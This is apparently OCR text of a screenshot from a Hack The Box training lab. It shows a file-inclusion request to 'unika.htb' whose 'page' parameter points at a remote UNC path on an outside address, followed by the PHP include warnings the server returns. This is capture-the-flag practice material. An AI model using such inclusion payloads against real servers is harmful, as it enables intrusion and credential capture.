 Cybersecurity Certifications | ×
unika.htb/?page=//10.10.14.1 ×
http://unika.htb/?page=//1
12
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Warning: include(\\10.10.14.100\SOMEFILE): Failed to open stream: Permission denied in C:
xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.100/somefile' for inclusion
include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11